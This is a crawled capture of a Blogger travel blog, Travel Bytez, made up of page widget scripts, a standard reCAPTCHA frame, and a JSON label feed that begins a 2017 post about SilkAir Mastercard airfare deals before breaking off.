'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5584860278052951010}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'stylebox-1', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'stylebox-4', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'main', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'left', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'center', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'center', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="piayCqE_cxnQPsByj4yHvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949420362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.travelbytez.com/feeds/posts/default/-/Singapore%20Airlines%20Airfare%20Deals?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 12663
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-694520377390223879"},"updated":{"$t":"2026-01-14T01:40:25.892+08:00"},"category":[{"term":"Food"},{"term":"Random Ramblings"},{"term":"South Korea"},{"term":"Travel Thoughts"},{"term":"Singapore"},{"term":"Singapore Food"},{"term":"Travel"},{"term":"Review"},{"term":"Taiwan"},{"term":"Seoul"},{"term":"Travel Tips"},{"term":"Japan"},{"term":"Shopping"},{"term":"Japan Trip 2016"},{"term":"Hotel Review"},{"term":"Guest Post"},{"term":"Taipei"},{"term":"Bangkok"},{"term":"The Arts and Stuff"},{"term":"Kyoto"},{"term":"Airline Review"},{"term":"Hong Kong Trip 2017"},{"term":"Seoul Trip 2014"},{"term":"Trip Planning"},{"term":"Chinese Restaurant"},{"term":"Seoul Itinerary"},{"term":"Travel Resources"},{"term":"Online Shopping"},{"term":"Singapore Attractions"},{"term":"Travel Video"},{"term":"Activities"},{"term":"Chinese Food"},{"term":"Hong Kong"},{"term":"Korean Food"},{"term":"Seoul Trip 2017"},{"term":"Sponsored"},{"term":"Theme Parks"},{"term":"Klook"},{"term":"South Korea Itinerary"},{"term":"Korean Restaurant"},{"term":"Random Video"},{"term":"Sentosa"},{"term":"Seoul Trip 2013"},{"term":"Taipei Trip 2012"},{"term":"Cafe"},{"term":"Jeju"},{"term":"Kyoto Trip 2016"},{"term":"Seoul Attractions"},{"term":"Taipei Attractions"},{"term":"Airfare Deals"},{"term":"Kyoto Attractions"},{"term":"Singapore Hotel"},{"term":"Taipei Trip 2018"},{"term":"Universal Studios"},{"term":"Shopping Delights"},{"term":"Japanese Restaurant"},{"term":"Life in Singapore"},{"term":"Singapore Cafe"},{"term":"Taiwan Hotel"},{"term":"Taiwan Trip 2018"},{"term":"Transportation"},{"term":"4-Star Hotel"},{"term":"Learning Korean"},{"term":"Others"},{"term":"Paris"},{"term":"Resorts World Sentosa"},{"term":"Singapore Airlines"},{"term":"Singapore Airlines Airfare Deals"},{"term":"omy"},{"term":"Beauty"},{"term":"Hong Kong Food"},{"term":"Hotel Overview"},{"term":"Japanese Food"},{"term":"Klook Review"},{"term":"Resort"},{"term":"Seoul Shopping"},{"term":"Western Restaurant"},{"term":"Bangkok Trip 2014"},{"term":"Bangkok Trip 2015"},{"term":"Bloggers Event"},{"term":"France"},{"term":"France Attractions"},{"term":"Myeongdong"},{"term":"Palaces"},{"term":"Autumn"},{"term":"Creative Stuff"},{"term":"Jejueco"},{"term":"Kyoto Trip Day 2"},{"term":"Movies"},{"term":"Vietnam"},{"term":"Wulai"},{"term":"Apple Apps"},{"term":"Bangkok Trip 2017"},{"term":"Beitou"},{"term":"Da Nang"},{"term":"Japan 2016 Trip Day 2"},{"term":"Japan Itinerary"},{"term":"Noodles"},{"term":"Personal"},{"term":"The Learning Journey"},{"term":"Video"},{"term":"5-Star Hotel"},{"term":"Alternative Accommodation"},{"term":"Fine Dining"},{"term":"Hot Springs"},{"term":"Jeju Attractions"},{"term":"Jeju Itinerary"},{"term":"Osaka"},{"term":"Paris Attractions"},{"term":"Seoul Trip 2014 Day 4"},{"term":"The Star"},{"term":"Travel Promotion"},{"term":"Bugis Junction"},{"term":"Fusion Food"},{"term":"Italian Restaurant"},{"term":"Learning Language"},{"term":"Osaka Trip 2016"},{"term":"Seoul Trip 2014 Day 5"},{"term":"Singapore Arts"},{"term":"South Korea Transportation"},{"term":"Staycation"},{"term":"Taiwan Food"},{"term":"AirBnB"},{"term":"Arashimaya"},{"term":"Bangkok Hotel"},{"term":"Concerts"},{"term":"Hongdae"},{"term":"Japan 2016 Trip Day 3"},{"term":"Japan Attractions"},{"term":"Kyoto Trip Day 3"},{"term":"London"},{"term":"MRT"},{"term":"Seoul Travel Resource"},{"term":"Seoul Trip 2017 Day 1"},{"term":"Singapore Transportation"},{"term":"Taipei Itinerary"},{"term":"Tokyo Trip 2016"},{"term":"Alternative Accommodation Review"},{"term":"Attractions"},{"term":"Budget Airlines"},{"term":"Christmas"},{"term":"Cooking Attempts"},{"term":"Desserts"},{"term":"DramaQueen Travels"},{"term":"Hotel Video"},{"term":"India"},{"term":"Japan Transportation"},{"term":"Jejueco Tour Day 2"},{"term":"Shopee Finds"},{"term":"Shopping Tips"},{"term":"Singapore Culture"},{"term":"Summer"},{"term":"Things to do in Wulai"},{"term":"Volando Urai Spring Spa \u0026 Resort"},{"term":"Water Fun"},{"term":"Bangkok Shopping"},{"term":"Beitou Hotel"},{"term":"Bouna Vista MRT"},{"term":"Bugis Junction Food Trail"},{"term":"Canon Pixma"},{"term":"Fast Food"},{"term":"Food Disappointments"},{"term":"Food Facts"},{"term":"French Restaurant"},{"term":"Hong Kong Trip 2017 Day 3"},{"term":"Hong Kong Trip 2017 Day 5"},{"term":"Japan 2016 Trip Day 1"},{"term":"Japan Trip 2015"},{"term":"Jejueco Tour Day 3"},{"term":"Korean"},{"term":"Kose"},{"term":"Kyoto Station"},{"term":"Museums"},{"term":"Photography"},{"term":"Recipes"},{"term":"Seoul Trip 2014 Day 1"},{"term":"Seoul Trip 2014 Day 2"},{"term":"Singapore Communications"},{"term":"South Korea Cafe"},{"term":"Taipei Hotel"},{"term":"Taipei Trip 2014"},{"term":"Tokyo"},{"term":"Travel Easier"},{"term":"Ximending"},{"term":"Apple"},{"term":"Apps"},{"term":"Bangkok Markets"},{"term":"Bangkok Trip 2015 Day 2"},{"term":"Boutique Hotel"},{"term":"Buffet"},{"term":"Capella Singapore"},{"term":"Changdeokgung Palace"},{"term":"Disney"},{"term":"Doggie Pampering"},{"term":"Drinks"},{"term":"Food Souvenirs"},{"term":"Games"},{"term":"Germany Food"},{"term":"Gion"},{"term":"Hong Kong Trip 2017 Day 1"},{"term":"Hong Kong Trip 2017 Day 2"},{"term":"Italian Food"},{"term":"Japan 2016 Trip Day 4"},{"term":"Japan Trip Theme Parks"},{"term":"London Attractions"},{"term":"New Taipei City"},{"term":"Qoo10 Finds"},{"term":"Sani Travels"},{"term":"Seoul AirBnb"},{"term":"Seoul Trip 2014 Day 3"},{"term":"Seoul Trip 2014 Day 7"},{"term":"SilkAir Deals"},{"term":"Singapore Concerts"},{"term":"Taipei Trip 2018 Day 2"},{"term":"Taiwan Attractions"},{"term":"Tea"},{"term":"Tour Package"},{"term":"UK"},{"term":"Vietnamese Eats"},{"term":"Wulai Trip 2014"},{"term":"창덕궁"},{"term":"Australia"},{"term":"Bangkok Itinerary"},{"term":"Bangkok Trip 2015 Day 3"},{"term":"Bangkok Trip 2017 Day 2"},{"term":"Birthday Series"},{"term":"Closed Giveaways"},{"term":"Dancical"},{"term":"Dog Spa and Grooming"},{"term":"Dubai"},{"term":"Gaming"},{"term":"Hong Kong Trip 2017 Day 4"},{"term":"Japan 2016 Trip Day 5"},{"term":"Jetstar"},{"term":"Kose Promotion"},{"term":"Kyoto Trip Day 1"},{"term":"Marina Bay Sands"},{"term":"Mediterranean Restaurant"},{"term":"Once Bitten Twice Shy"},{"term":"Osaka Trip 2016 Day 1"},{"term":"Osaka Trip 2016 Day 2"},{"term":"Petopia"},{"term":"Seoul Trip 2013 Day 3"},{"term":"Seoul Trip 2013 Day 4"},{"term":"Seoul Trip 2014 Day 8"},{"term":"Seoul Trip 2017 Day 2"},{"term":"Seoul Trip 2017 Day 4"},{"term":"Seoul Trip 2017 Day 5"},{"term":"Singapore Moments"},{"term":"Taipei August 2012 Trip Day 2"},{"term":"Taipei August 2012 Trip Day 3"},{"term":"Taipei Trip 2018 Day 4"},{"term":"Taiwan Itinerary"},{"term":"Tokyo Trip Day 2"},{"term":"Wulai April 2014 Trip Day 1"},{"term":"Xinbeitou"},{"term":"featured"},{"term":"3-Star Hotel"},{"term":"American Restaurant"},{"term":"Bangkok Food"},{"term":"Bangkok Trip 2014 Day 2"},{"term":"Bukchon Village"},{"term":"Central World"},{"term":"Chatuchak"},{"term":"Collaboration"},{"term":"Dental"},{"term":"Dim Sum"},{"term":"Disneyland Paris"},{"term":"Exhibitions"},{"term":"Giveaways"},{"term":"Health"},{"term":"Indian Food"},{"term":"Japan 2016 Trip Day 9"},{"term":"Japan Cafe"},{"term":"Japan Trip Day 1"},{"term":"Jetstar to Taipei"},{"term":"Kyushu"},{"term":"Mobile Data Plans"},{"term":"Moevenpick"},{"term":"Paju"},{"term":"Sagano Scenic Railway"},{"term":"Scotland"},{"term":"Seoul Cafe"},{"term":"Seoul Trip 2013 Day 6"},{"term":"Seoul Trip 2014 Day 6"},{"term":"Seoul Trip 2017 Day 3"},{"term":"Singapore Credit Cards"},{"term":"Snacks"},{"term":"South Korea Main Itinerary"},{"term":"St Games"},{"term":"Summer Scotland Trip 2013"},{"term":"Taipei August 2012 Trip Day 1"},{"term":"Taipei Trip 2018 Day 1"},{"term":"Tiger Airways"},{"term":"Tokyo Trip Day 3"},{"term":"Trazy"},{"term":"Wulai April 2014 Trip Day 3"},{"term":"guide"},{"term":"Abu Dhabi"},{"term":"AirBnB Lina Apartment"},{"term":"Bangkok Trip 2014 Day 1"},{"term":"Bangkok Trip 2014 Day 3"},{"term":"Bangkok Trip 2017 Day 1"},{"term":"Beaches"},{"term":"Beitou Attractions"},{"term":"Budget Hotel"},{"term":"Camera"},{"term":"Centara Watergate Pavillion Hotel Bangkok"},{"term":"Chinese Delicacy"},{"term":"Chinese Desserts"},{"term":"City Square Mall"},{"term":"Cookies"},{"term":"Credit Cards"},{"term":"Da Nang Attractions"},{"term":"Fashion"},{"term":"Festivals"},{"term":"Flowers"},{"term":"Food Video"},{"term":"France Activities"},{"term":"French Desserts"},{"term":"French Food"},{"term":"Gardens"},{"term":"Getting to Jeju"},{"term":"Ginseng Chicken"},{"term":"Gryphon Tea Company"},{"term":"Gurgaon Attractions"},{"term":"Hello Kitty"},{"term":"Hong Kong Dessert"},{"term":"Hong Kong Snacks"},{"term":"Incheon Airport"},{"term":"Japan 2016 Trip Day 6"},{"term":"Japan 2016 Trip Day 7"},{"term":"Keppel Bay"},{"term":"Korean Airlines"},{"term":"Korean Language School"},{"term":"Learning Korean Chronicles"},{"term":"Light Exhibition"},{"term":"London Musical"},{"term":"MRT Ramblings"},{"term":"Malaysia"},{"term":"Mongkok"},{"term":"My Random Postings"},{"term":"New Delhi"},{"term":"Nintendo"},{"term":"Novotel Platinum Pratunam Hotel"},{"term":"Observation Towers"},{"term":"Osaka Trip Day 2"},{"term":"Parade Video"},{"term":"Paris Arts"},{"term":"Platinum Fashion Mall"},{"term":"Pools"},{"term":"Promo Codes"},{"term":"Ramen"},{"term":"SIM card"},{"term":"Sento Imperial Palace"},{"term":"Seoul Hotel"},{"term":"Seoul Trip 2013 Day 1"},{"term":"Seoul Trip 2014 Day 9"},{"term":"Service Apartment"},{"term":"Shibuya"},{"term":"Singapore Fast Food"},{"term":"Singtel Bridge DataRoam"},{"term":"Souvenirs"},{"term":"Spring"},{"term":"Taipei Cafe"},{"term":"Taipei Trip 2018 Day 3"},{"term":"Taiwan Main Itinerary"},{"term":"Taiwan Night Markets"},{"term":"Taiwan Ramen"},{"term":"Taiwan Transportation"},{"term":"Thai Restaurant"},{"term":"The Gaia Hotel"},{"term":"Tokyo Trip Day 1"},{"term":"Upcoming Trip BKK"},{"term":"Upcoming Trip Taipei"},{"term":"Vegetarian"},{"term":"Youth Travel Card"},{"term":"Abu Dhabi Hotel"},{"term":"Abu Restaurant"},{"term":"Air Busan"},{"term":"AirBnB Japan"},{"term":"America"},{"term":"Aquariums"},{"term":"Australia Attractions"},{"term":"Bangkok Trip  2015 Day 4"},{"term":"Bangkok Trip 2015 Day 1"},{"term":"Bangkok Trip 2017 Day 3"},{"term":"Batam"},{"term":"Beef Noodles"},{"term":"Berlin"},{"term":"Bowling"},{"term":"Brotzeit German Bier Bar and Restaurant"},{"term":"Bugis MRT"},{"term":"Burgers"},{"term":"Bus"},{"term":"Business Theories"},{"term":"Candy"},{"term":"Canton Paradise (The Star)"},{"term":"Charity"},{"term":"Chocolate"},{"term":"Coffee"},{"term":"Crowne Plaza Hotel"},{"term":"DisneySea"},{"term":"Dog Spa"},{"term":"Downtown East"},{"term":"Dubai Airport"},{"term":"Dōtonbori"},{"term":"Emirates"},{"term":"Emo Post"},{"term":"Eva Airlines"},{"term":"Everything with Fries"},{"term":"Ewha Women's University Fashion Street Seoul"},{"term":"Find of the Day"},{"term":"Fireworks"},{"term":"Food Tasting"},{"term":"Foodpanda"},{"term":"Fujifilm"},{"term":"Gadgets"},{"term":"Garden of Morning Calm"},{"term":"Germany Restaurant"},{"term":"Glow Pratunam"},{"term":"Grab"},{"term":"Grand View Resort Beitou"},{"term":"Green Line"},{"term":"Gyeongbokgung (경복궁)"},{"term":"Harry Potter"},{"term":"Hello Fresh Series"},{"term":"Hippopotamus Grill Restaurant"},{"term":"Hoi An Ancient Town"},{"term":"Hong Kong Hotel"},{"term":"Hong Kong Itinerary"},{"term":"Hong Kong Transportation"},{"term":"Hotel Quote Taipei"},{"term":"IT Shows"},{"term":"India Attractions"},{"term":"India Hotel"},{"term":"Indonesia"},{"term":"JPot"},{"term":"Japan 2016 Trip Day 8"},{"term":"Japan Hotel"},{"term":"Japan Snacks"},{"term":"Japan Travel Resources"},{"term":"Jiufen"},{"term":"Jordan Hong Kong"},{"term":"Korean Variety Show"},{"term":"Language"},{"term":"London hotel"},{"term":"Malacca"},{"term":"Malaysia Airlines"},{"term":"Malaysian Food"},{"term":"Moss Burger"},{"term":"Musicals"},{"term":"Nail Art Fun"},{"term":"Nami Island"},{"term":"Paju Attractions"},{"term":"Paris Food"},{"term":"Platypus"},{"term":"Pratunam Area"},{"term":"Rendezvous Hotel Singapore"},{"term":"Romance"},{"term":"SEIKISHO"},{"term":"SILIQ"},{"term":"Scotland Itinerary"},{"term":"Seafood"},{"term":"Seoul Museums"},{"term":"Seoul Trip 2013 Day 5"},{"term":"Seoul Trip 2013 Day 7"},{"term":"Seoul Trip 2017 Day 6"},{"term":"Singapore Shopping Events"},{"term":"South Korea Attraction"},{"term":"Street Food"},{"term":"Sydney"},{"term":"T-Money"},{"term":"TWG Tea"},{"term":"Taipei August 2012 Trip Day 5"},{"term":"Taipei Zoo"},{"term":"Taiwan Taoyuan International Airport Terminal 1"},{"term":"Taiwan Travel Resource"},{"term":"Taiwan Trip 2014"},{"term":"Tampines 1"},{"term":"Tax Refund"},{"term":"The Elizabeth Hotel"},{"term":"Tim Ho Wan"},{"term":"Tosokchon"},{"term":"Travel Accessories"},{"term":"Uni Thesis"},{"term":"Vietnam Attractions"},{"term":"Walt Disney Studios Park"},{"term":"WirelessSG"},{"term":"Wulai April 2014 Trip Day 2"},{"term":"Wulai Gondola"},{"term":"Wulai Guide"},{"term":"Wulai Old Street (烏來老街)"},{"term":"Wulai Waterfalls"},{"term":"Yomenya Goemon"},{"term":"iPad"},{"term":"AREX"},{"term":"Abu Dhabi Attractions"},{"term":"Ad"},{"term":"Adidas"},{"term":"Adventure"},{"term":"Affiliate"},{"term":"Africa"},{"term":"Airport Lounge"},{"term":"Amazon"},{"term":"Andriod"},{"term":"Andriod Apps"},{"term":"Arts \u0026 Craft"},{"term":"B\u0026B"},{"term":"B.o.B"},{"term":"Backpacking"},{"term":"Bangkok Attractions"},{"term":"Bangkok Cafe"},{"term":"Bangkok Night Market"},{"term":"Bangkok Resources"},{"term":"Bangkok Transportation"},{"term":"Bangkok Travel Resources"},{"term":"Bangkok Trip  2015 Day 1"},{"term":"Bangkok Trip 2014 Day 4"},{"term":"Bangkok Trip 2015 Day 4"},{"term":"Bangkok Zoo"},{"term":"Beans Bins Coffee"},{"term":"Bedok MRT"},{"term":"Bedok Mall"},{"term":"Beitou Museum"},{"term":"Big C"},{"term":"Bintan"},{"term":"Buckingham Palace"},{"term":"Bugis Junction  Cafe"},{"term":"Bugis+ Plus"},{"term":"Capella Overview"},{"term":"Carbonara"},{"term":"Carrot Cake"},{"term":"Cassia Capella"},{"term":"Cathedral"},{"term":"Celebrations"},{"term":"Changi Airport"},{"term":"Charles de Gaulle Airport Terminal 1"},{"term":"Chateau"},{"term":"Cheonggyecheon Stream"},{"term":"Chilli Crab"},{"term":"Claymore @ 10"},{"term":"Club Med"},{"term":"Contact Lens"},{"term":"CurrySausage"},{"term":"CurryWurst"},{"term":"DMZ"},{"term":"Danshui"},{"term":"Dhoby Ghaut MRT"},{"term":"Diet"},{"term":"Disguised Complaints"},{"term":"Disney France Restaurant"},{"term":"Dog Grooming"},{"term":"Domino's Pizza"},{"term":"Durian"},{"term":"ESPRIQUE"},{"term":"Easy Card"},{"term":"Edinburgh"},{"term":"Eiffel Tower"},{"term":"Eunos MRT"},{"term":"Europe"},{"term":"Farmstay"},{"term":"Ferry"},{"term":"First World Problems"},{"term":"Fisherman's Wharf"},{"term":"For Fun"},{"term":"Formosa"},{"term":"France Miniature"},{"term":"Free Tours"},{"term":"Freego Bus"},{"term":"French"},{"term":"French Politics"},{"term":"Fukuoka"},{"term":"Fund Raising"},{"term":"Gangnam"},{"term":"Germany"},{"term":"Germany Hotel"},{"term":"Germany Specialty"},{"term":"Gimpo Airport"},{"term":"Gongdeok"},{"term":"Hamburg"},{"term":"Haneda Airport"},{"term":"Hawaii"},{"term":"Hawaii Honeymoon"},{"term":"Hello Fresh"},{"term":"Heyri Art Village"},{"term":"Horse"},{"term":"Horse Shampoo"},{"term":"Hostels"},{"term":"Imjingak"},{"term":"Indian Eatery"},{"term":"Indonesia Hotel"},{"term":"Italian Asian Fusion"},{"term":"Italy"},{"term":"Italy Attractions"},{"term":"Itinerary Ideas"},{"term":"JUNKISUI"},{"term":"Japan Trip 2016 Day 2"},{"term":"Japan Trip Day 1 \u0026 2"},{"term":"Japanese French Food"},{"term":"Jeju Museums"},{"term":"Jejueco Tour Day 1"},{"term":"Ju Shin Jung East"},{"term":"Knolls Capella"},{"term":"Kolo Mee"},{"term":"Kumamoto Station"},{"term":"Kyoto Transportation"},{"term":"La Mian"},{"term":"Lahaina"},{"term":"Laneige"},{"term":"Languages"},{"term":"Legoland"},{"term":"London Kew Gardens"},{"term":"Lover's Bridge"},{"term":"Macau Snacks"},{"term":"Malacca Hotel"},{"term":"Malaysia Hotel"},{"term":"Maldives"},{"term":"Maldives Hotel"},{"term":"Maokong Gondola"},{"term":"Mapo"},{"term":"Marina Square"},{"term":"Marriott Hotel"},{"term":"Mblaq"},{"term":"Menya Musashi Ramen (麺屋武蔵)"},{"term":"Mexican Food"},{"term":"Mexican Restaurant"},{"term":"Mobile Phone"},{"term":"Mont. St. Micheal"},{"term":"Moon Shabu Shabu"},{"term":"Munich"},{"term":"Museum of Bei Tou Folk"},{"term":"Myungbo Art Hall"},{"term":"Namdaemun Market"},{"term":"New Zealand"},{"term":"Notre Dame Cathedral"},{"term":"Osaka Station"},{"term":"Osaka Station Daimaru"},{"term":"Osaka Trip 2016  Day 1"},{"term":"Overseas Concert"},{"term":"Pal Ja Mak Chang (팔자막창)"},{"term":"Pan Pacific"},{"term":"Paris Plages"},{"term":"Paris Summer Activities"},{"term":"Pasta"},{"term":"Patsy's Travels"},{"term":"Peranakan"},{"term":"Peranakan Food"},{"term":"Pet-Friendly"},{"term":"Pizza"},{"term":"Plaza Singapura"},{"term":"Politics"},{"term":"Popiah"},{"term":"Prawn Noodles"},{"term":"River Safari"},{"term":"SEKKEI SUPREME"},{"term":"Safari"},{"term":"Satay"},{"term":"Sauerkraut"},{"term":"Scotland Accommodation"},{"term":"Scotland Transportation"},{"term":"Sentosa Flowers"},{"term":"Seoul Markets"},{"term":"Seoul Trip 2013 Day 2"},{"term":"Shampoo"},{"term":"Shifen"},{"term":"Shilin Night Market"},{"term":"Shinjuku"},{"term":"Shoes"},{"term":"Shopback"},{"term":"SilkAir"},{"term":"Singapore Zoo"},{"term":"Skiing"},{"term":"SkyScrapers"},{"term":"South Africa"},{"term":"Suntec City"},{"term":"Taipei 101"},{"term":"Taipei August 2012 Trip Day 4"},{"term":"Taipei Trip 2018 Day 5"},{"term":"Taiwan Cafe"},{"term":"Taiwan Resource"},{"term":"Taj Mahal"},{"term":"Talad Night Market"},{"term":"Tampines Mall"},{"term":"Taxi"},{"term":"Thai Supermart"},{"term":"Thailand"},{"term":"The Garden Slug"},{"term":"The Line"},{"term":"The London Eye"},{"term":"The Rise"},{"term":"The The Gaia Hotel"},{"term":"Toa Payoh"},{"term":"Tokyo Hotel"},{"term":"Tourmeaway"},{"term":"Tower of London"},{"term":"Translation"},{"term":"UNESCO World Heritage Site"},{"term":"Upcoming Trip HK"},{"term":"Upcoming Trip Japan"},{"term":"Wavehouse"},{"term":"iPod"},{"term":"nydc"},{"term":"방콕"},{"term":"싱가포르"},{"term":"여행"},{"term":"주신정"}],"title":{"type":"text","$t":"Travel Bytez"},"subtitle":{"type":"html","$t":"When travel collides with a byte, a unit of information made up of bits, TravelBytez is formed: snippets of ramblings on travel, food, shopping, living  and anything else that comes to mind."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Singapore+Airlines+Airfare+Deals?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/search\/label\/Singapore%20Airlines%20Airfare%20Deals"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Singapore+Airlines+Airfare+Deals\/-\/Singapore+Airlines+Airfare+Deals?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-8256566840121844751"},"published":{"$t":"2017-03-03T22:12:00.000+08:00"},"updated":{"$t":"2017-03-05T22:15:45.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Book now with SilkAir and enjoy exclusive Mastercard fares"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCScT6kZ_riJsA_z8_KLGdqyyQbkl1FjYXqwEtJUewXnZmvhed9AnBhgc5XK5gLLbE-vX4DTPuh0epT_rB0gm9e8PVPS1a2wkO9hnNJDMiykvQfyws85KX_xbvohZywo3n4H5DKf2l9agK\/s1600\/silkair.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihYKw_XZmvlEA_18jm5jvIs0DYzkyi3WIm4x5OeMevxWoGKwNaCbvoXP_iqS0Y3PvfQzTIN1mf87JnAvus2X4YWPCAlPACyY_PHz3n-UB6H3vxenp95zpKeJDV5Jtn_U18NOkOrbFKg9K0\/s1600\/siklkairpromo.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr 